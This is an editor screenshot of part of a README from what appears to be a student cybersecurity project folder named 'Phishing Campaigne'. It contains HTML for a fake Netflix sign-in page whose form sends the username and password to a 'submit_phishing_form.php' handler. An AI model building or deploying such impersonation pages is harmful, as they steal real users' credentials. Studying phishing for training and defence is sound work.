 Search
README.md
Users > mac > Documents > STUDY > IT Security > Cyber Security Projects > 5. Phishing Campaigne. > Read Me File > README.md
92
93 <!DOCTYPE html>
94 <html lang="en">
95 <head>
96     <meta charset="UTF-8">
97     <meta name="viewport" content="width=device-width, initial-scale=1.0">
98     <title>Netflix - Login</title>
99     <style>
100         body {
101             font-family: Arial, sans-serif;
102             background-color: #f3f3f3;
103             text-align: center;
104             padding: 50px;
105         }
106         .login-box {
107             background-color: white;
108             padding: 20px;
109             border-radius: 8px;
110             width: 300px;
111             margin: 0 auto;
112             box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
113         }
114         input[type="text"], input[type="password"] {
115             width: 100%;
116             padding: 10px;
117             margin: 8px 0;
118             border-radius: 4px;
119             border: 1px solid #ccc;
120         }
121         button {
122             padding: 10px 20px;
123             background-color: #e50914;
124             color: white;
125             border: none;
126             border-radius: 4px;
127             cursor: pointer;
128         }
129     </style>
130 </head>
131 <body>
132     <h2>Sign in to your Netflix account</h2>
133     <div class="login-box">
134         <form action="submit_phishing_form.php" method="post">
135             <input type="text" name="username" placeholder="Email or phone number">
136             <input type="password" name="password" placeholder="Password">
137             <button type="submit">Sign In</button>
138         </form>
139     </div>
140 </body>
141 </html>
142
143
144
0 0 8 0 Ln 134, Col 63 Tab Size: 4 UTF-8 LF Markdown Go Live Cursor Tab 8 Spell